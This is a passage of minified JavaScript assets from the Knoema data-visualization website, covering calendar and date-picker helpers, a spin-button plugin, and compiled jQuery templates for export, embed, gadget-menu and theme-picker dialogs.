y=i+1<=9?"0"+(i+1):i+1,l=this.getDayOfMonth(n),p=l<=9?"0"+l:l,o=String(u);o.length<4;)o="0"+o;r=y+"/"+p+"/"+o;break;default:r+=u}return r};Knoema.Calendar.prototype.addPeriodToDate=function(n,t,i){switch(i){case"A":return this.toDate(this.getYear(n)+t,this.getMonth(n),this.getDayOfMonth(n));case"H":return this.addMonths(n,6*t);case"Q":case"FQ":return this.addMonths(n,3*t);case"M":return this.addMonths(n,t);case"W":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+7*t);case"D":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+t);default:return n}};Knoema.Calendar.prototype.datePicker=function(n,t){var i,f;switch(this._calendarCode){case 1025:i="ummalqura";break;default:i="gregorian"}var r=Globalize.culture().language,u=Globalize.culture().name,e=["/Js/jQuery/extensions/cultures/jquery.calendars-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+u+".js","/Css/jQuery/jquery.calendars.picker.css"];for(f=0;f<e.length;f++)Knoema.Registry[e[f]]||e.splice(f--,1);$.require(e,function(){var e=$.calendars.calendars[i].prototype.regionalOptions[u]?u:$.calendars.calendars[i].prototype.regionalOptions[r]?r:"en",o=$.calendars.instance(i,e),f={dateFormat:"yyyy-mm-dd",showTrigger:'<img src="/Img/v2/sys/calendar.png" alt="..." title="...">',calendar:o,onSelect:function(){$(this).change()}};t&&$.extend(f,t);$(n).calendarsPicker(f);$(n).calendarsPicker("option",f)})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js
body_size: -105
content:
jQuery.fn.extend({spinbutton:function(n,t){var i=this,r;n=="start"?(r=$('<i class="fa fa-refresh fa-spin"><\/i>'),i.data("default-text")||i.data("default-text",i.html()),i.button({disabled:!0,label:t?t:$.R("~/Js/jQuery/extensions/jquery.spinbutton.js","Saving")+"..."}).find("span").prepend(r)):i.button({disabled:!1,label:i.data("default-text")}).find("i").remove()}});$(".kn-spinbutton").on("click",function(){var n=$(this);return n.spinbutton("start","Saving"),n.parent().submit(),!1})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm
body_size: 8128
content:
jQuery.template("Tmpl-page-export",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="export-dialog">   <span id="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Export visualization to one of the specified formats:"))),__.push('<\/span>   <div class="format-list">    '),typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!="undefined"&&(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!=null&&(typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)=="function"?(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx).call($item):typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)&&(__.push('    <button class="pptx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS PowerPoint"))),__.push('<\/div>     <div class="export-item-format">(PPTX)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('    <button class="xlsx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS Excel"))),__.push('<\/div>     <div class="export-item-format">(XLSX)<\/div>    <\/button>    ')),__.push("    <!--"),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("   "),typeof fromAtlas!="undefined"&&fromAtlas!=null&&(typeof fromAtlas=="function"?fromAtlas.call($item):fromAtlas)&&(__.push('    <button class="sheets">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Google Sheets"))),__.push("<\/div>    <\/button>   ")),__.push("   ")),__.push("-->    "),typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!="undefined"&&(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!=null&&(typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)=="function"?(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf).call($item):typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)&&(__.push('    <button class="pdf">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Adobe Acrobat Reader"))),__.push('<\/div>     <div class="export-item-format">(PDF)<\/div>    <\/button>    ')),__.push("    "),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("    "),typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!="undefined"&&(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!=null&&(typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)=="function"?(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng).call($item):typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)&&(__.push('    <button class="png">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Image"))),__.push('<\/div>     <div class="export-item-format">(PNG)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canSnowflake!="undefined"&&canSnowflake)!="undefined"&&(typeof canSnowflake!="undefined"&&canSnowflake)!=null&&(typeof(typeof canSnowflake!="undefined"&&canSnowflake)=="function"?(typeof canSnowflake!="undefined"&&canSnowflake).call($item):typeof canSnowflake!="undefined"&&canSnowflake)&&(__.push('    <button class="snowflake">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Snowflake"))),__.push('<\/div>     <div class="export-item-format">(SQL)<\/div>    <\/button>    ')),__.push("    ")),__.push("   <\/div>   "),typeof isPremiumUser!="undefined"&&isPremiumUser!=null&&(typeof isPremiumUser=="function"?isPremiumUser.call($item):isPremiumUser)?(__.push('   <div class="watermarks">    <input type="checkbox" id="watermark" /><span class="checkmark"><\/span><label for="watermark">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Do not insert watermarks"))),__.push("<\/label>   <\/div>   "),typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('   <div class="insert-gadget-as-image">    <input type="checkbox" '),typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!="undefined"&&(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!=null&&(typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)=="function"?(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault).call($item):typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)&&__.push(' checked="checked" '),__.push(' id="insert-gadget-as-image" /><span class="checkmark"><\/span><label for="insert-gadget-as-image">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Insert static images instead of live charts"))),__.push("<\/label>   <\/div>   ")),__.push("   ")):!0&&(__.push("   "),typeof variant!="undefined"&&variant!=null&&(typeof variant=="function"?variant.call($item):variant)?(__.push("   "),typeof(variant==="Sign up Free now")!="undefined"&&variant==="Sign up Free now"!=null&&(typeof(variant==="Sign up Free now")=="function"?(variant==="Sign up Free now").call($item):variant==="Sign up Free now")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","To get 1 free data or visualization export sign up now."))),__.push('    <div><a href="/sys/login/signup?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Sign up Free now"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   "),typeof(variant==="Go Professional")!="undefined"&&variant==="Go Professional"!=null&&(typeof(variant==="Go Professional")=="function"?(variant==="Go Professional").call($item):variant==="Go Professional")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("     ")):!0&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   ")),__.push('   <div class="export-indicator">    <img width="16" height="16" src="/Img/v2/shared/ajax-loader.gif" alt="" />    <span>     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Exporting"))),__.push('    <\/span>   <\/div>  <\/div>    <div id="dialog-warning-message"><\/div>    '),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(typeof Knoema.CommunityBilling=="function"?Knoema.CommunityBilling.call($item):Knoema.CommunityBilling)&&(__.push("  "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("  ")),__.push('    <form action="/resource/ExportGadget" id="gadget-export-form" method="post">   <input id="gadget-content" name="content" type="hidden" />   <input id="export-format" name="format" type="hidden" />   <input id="gadget-name" name="gadgetName" type="hidden" />   <input id="gadget-watermark" name="insertWatermark" type="hidden" />   <input id="gadget-ff-export" name="factFinderExport" type="hidden" />   <input id="gadget-as-image" name="gadgetAsImage" type="hidden" />   <input id="body-font-size" name="bodyFontSize" type="hidden" />   <input id="gadget-id" name="gadgetId" type="hidden" />   <input id="gadget-export-page-id" name="pageId" type="hidden" />   <input id="gadget-data-finder-export" name="dataFinderExport" type="hidden" />  <\/form>');return __});jQuery.template("Tmpl-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="embed-dialog" title=" '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Dataset"))),__.push("")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Geo Playground"))),__.push("")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Gadget"))),__.push("")),__.push('">   <div>    '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('    <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>    ")),__.push('    <label class="embed-label">     '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this dataset"))),__.push(":     ")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this playground"))),__.push(":     ")):!0&&(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this gadget"))),__.push(":     ")),__.push('    <\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="4" cols="45"><\/textarea>    <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-menu",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="gadget_actions'),typeof view!="undefined"&&view!=null&&(typeof view=="function"?view.call($item):view)&&__.push(" view"),__.push('">      <button class="gadget-options section-control-item" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('">    <i class="knoema-ico menu"><\/i>   <\/button>   <div class="gadget-menu">    <div class="arrow-holder">     <em class="arrow"><\/em>    <\/div>    <div class="gadget-menu-body">     '),typeof gadgetMenuOptions!="undefined"&&gadgetMenuOptions!=null&&$.each(typeof gadgetMenuOptions=="function"?gadgetMenuOptions.call($item):gadgetMenuOptions,function(){with(this)__.push("      "),typeof(className!="open-in-geoplayground")!="undefined"&&className!="open-in-geoplayground"!=null&&(typeof(className!="open-in-geoplayground")=="function"?(className!="open-in-geoplayground").call($item):className!="open-in-geoplayground")?(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="knoema-ico '),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")):!0&&(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="fa fa-map-marker"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")),__.push("     ")}),__.push("    <\/div>   <\/div>     "),typeof editable!="undefined"&&editable!=null&&(typeof editable=="function"?editable.call($item):editable)?(__.push("    "),typeof isTabFeatureEnabled!="undefined"&&isTabFeatureEnabled!=null&&(typeof isTabFeatureEnabled=="function"?isTabFeatureEnabled.call($item):isTabFeatureEnabled)&&(__.push('     <button class="section-control-item add-new-tab" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('">      <i class="knoema-ico tab-add"><\/i>     <\/button>    ')),__.push("   ")):!0&&(__.push('    <button class="gadget-maximize section-control-item '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('">     <i class="knoema-ico expand '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('"><\/i>    <\/button>   ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-knoema-page-dataset-dialog",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof message!="undefined"&&message!=null&&__.push(typeof message=="function"?message.call($item):message),__.push("<\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-datasets-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/datasets-dialog.htm","This visualization was built using more than one dataset. Open related datasets using the following links:"))),__.push("<\/p>   <ul>    "),typeof datasets!="undefined"&&datasets!=null&&$.each(typeof datasets=="function"?datasets.call($item):datasets,function(n,dataset){with(this)__.push('     <li><a href="'),typeof dataset.url!="undefined"&&dataset.url!=null&&__.push($.encode(typeof dataset.url=="function"?dataset.url.call($item):dataset.url)),__.push('" target="_blank">'),typeof dataset.name!="undefined"&&dataset.name!=null&&__.push($.encode(typeof dataset.name=="function"?dataset.name.call($item):dataset.name)),__.push("<\/a><\/li>    ")}),__.push("   <\/ul>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-default",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="edit_pane">   <h2 class="gadget-title"><\/h2>   <span class="gadget-subtitle"><\/span>    <\/div>  <div class="inner_container">   <div class="visualization">   <\/div>   <div class="footer">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-naked",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="visualization">  <\/div>  <div class="footer">  <\/div>');return __});jQuery.template("Tmpl-theme-picker-container",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="arrow-holder">   <em class="arrow"><\/em>  <\/div>    <div class="theme-picker-container-body">   '),typeof isCustomThemes!="undefined"&&isCustomThemes!=null&&(typeof isCustomThemes=="function"?isCustomThemes.call($item):isCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof communityThemesName!="undefined"&&communityThemesName!=null&&__.push($.encode(typeof communityThemesName=="function"?communityThemesName.call($item):communityThemesName)),__.push('<\/p>    <div class="items-container">     '),typeof uniqueCustomThemes!="undefined"&&uniqueCustomThemes!=null&&$.each(typeof uniqueCustomThemes=="function"?uniqueCustomThemes.call($item):uniqueCustomThemes,function(n,name){with(this)__.push('      <button class="g custom-theme '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" data-theme-name="'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" style="background-image: url(/theme/Img/'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('_theme.png)"><\/button>     ')}),__.push("    <\/div>   <\/div>     ")),__.push("     "),typeof showCustomThemes!="undefined"&&showCustomThemes!=null&&(typeof showCustomThemes=="function"?showCustomThemes.call($item):showCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Multi-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g BuGn" data-theme-name="BuGn"><\/button>     <button class="g BuPu" data-theme-name="BuPu"><\/button>     <button class="g GnBu" data-theme-name="GnBu"><\/button>     <button class="g OrRd" data-theme-name="OrRd"><\/button>     <button class="g PuBu" data-theme-name="PuBu"><\/button>     <button class="g PuBuGn" data-theme-name="PuBuGn"><\/button>     <button class="g PuRd" data-theme-name="PuRd"><\/button>     <button class="g RdPu" data-theme-name="RdPu"><\/button>     <button class="g YlGn" data-theme-name="YlGn"><\/button>     <button class="g YlGnBu" data-theme-name="YlGnBu"><\/button>     <button class="g YlOrBr" data-theme-name="YlOrBr"><\/button>     <button class="g YlOrRd" data-theme-name="YlOrRd"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Single-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g Blues" data-theme-name="Blues"><\/button>     <button class="g Greens" data-theme-name="Greens"><\/button>     <button class="g Greys" data-theme-name="Greys"><\/button>     <button class="g Oranges" data-theme-name="Oranges"><\/button>     <button class="g Purples" data-theme-name="Purples"><\/button>     <button class="g Reds" data-theme-name="Reds"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Diverging"))),__.push('<\/p>    <div class="items-container">     <button class="g BrBG" data-theme-name="BrBG"><\/button>     <button class="g PiYG" data-theme-name="PiYG"><\/button>     <button class="g PRGn" data-theme-name="PRGn"><\/button>     <button class="g PuOr" data-theme-name="PuOr"><\/button>     <button class="g RdBu" data-theme-name="RdBu"><\/button>     <button class="g RdGy" data-theme-name="RdGy"><\/button>     <button class="g RdYlBu" data-theme-name="RdYlBu"><\/button>     <button class="g RdYlGn" data-theme-name="RdYlGn"><\/button>     <button class="g Spectral" data-theme-name="Spectral"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Qualitative"))),__.push('<\/p>    <div class="items-container">     <button class="g Accent" data-theme-name="Accent"><\/button>     <button class="g Dark2" data-theme-name="Dark2"><\/button>     <button class="g Paired" data-theme-name="Paired"><\/button>     <button class="g Pastel1" data-theme-name="Pastel1"><\/button>     <button class="g Pastel2" data-theme-name="Pastel2"><\/button>     <button class="g Set1" data-theme-name="Set1"><\/button>     <button class="g Set2" data-theme-name="Set2"><\/button>     <button class="g Set3" data-theme-name="Set3"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Classic"))),__.push('<\/p>    <div class="items-container">     <button class="g juicy" data-theme-name="juicy"><\/button>     <button class="g fruity" data-theme-name="fruity"><\/button>     <button class="g bluegreen" data-theme-name="bluegreen"><\/button>     <button class="g white" data-theme-name="white"><\/button>     <button class="g green" data-theme-name="green"><\/button>     <button class="g blue" data-theme-name="blue"><\/button>     <button class="g orange" data-theme-name="orange"><\/button>     <button class="g gray" data-theme-name="gray"><\/button>     <button class="g violet" data-theme-name="violet"><\/button>     <button class="g pink" data-theme-name="pink"><\/button>     <button class="g red" data-theme-name="red"><\/button>     <button class="g maroon" data-theme-name="maroon"><\/button>    <\/div>   <\/div>     ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-news",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="column">    <a target="_blank" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('"><h2>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/h2><\/a>   "),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("  <\/div>");return __});jQuery.template("Tmpl-vizOfTheDay-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('<!--  --><div class="viz">    <div class="thumbnail" data-key="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('">    '),typeof mobile!="undefined"&&mobile!=null&&(typeof mobile=="function"?mobile.call($item):mobile)?(__.push('     <a class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" style="background-image: url(\''),typeof item.thumbnail!="undefined"&&item.thumbnail!=null&&__.push($.encode(typeof item.thumbnail=="function"?item.thumbnail.call($item):item.thumbnail)),__.push("')\"><\/a>    ")):!0&&(__.push('    <div class="image lazy" data-original="'),typeof 